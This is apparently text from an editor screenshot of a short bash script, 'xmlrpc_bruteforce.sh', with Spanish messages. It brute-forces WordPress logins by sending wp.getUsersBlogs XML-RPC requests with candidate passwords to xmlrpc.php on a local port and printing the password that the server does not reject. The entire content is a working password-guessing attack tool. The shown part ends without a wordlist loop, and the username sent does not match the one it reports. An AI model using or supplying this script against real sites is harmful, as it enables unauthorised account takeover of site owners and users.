 1 #!/bin/bash
2
3 ctrl_c (){
4   echo -e "\n\n[!] Saliendo...\n"
5   exit 1
6 }
7
8 # Ctrl + C
9 trap ctrl_c SIGINT
10
11 createXML (){
12   password=$1
13
14   xmlFILE="""
15 <?xml version=\"1.0\" encoding=\"UTF-8\"?>
16 <methodCall>
17 <methodName>wp.getUsersBlogs</methodName>
18 <params>
19 <param><value>blaze</value></param>
20 <param><value>$password</value></param>
21 </params>
22 </methodCall>"""
23
24   echo $xmlFILE > "file_$password.xml"
25
26   response=$(curl -s -X POST "http://127.0.0.1:31337/xmlrpc.php" -d@"file_$password.xml")
27   rm "file_$password.xml"
28
29   if [ ! "$(echo $response | grep 'Incorrect username or password.')" ]; then
30     echo -e "\n [+] Password of admintc is: $password"
31     exit 0
32   fi
33 }
34
35 export -f createXML
NORMAL xmlrpc_bruteforce.sh main xmlrpc 35 %
11
00
eaguilarm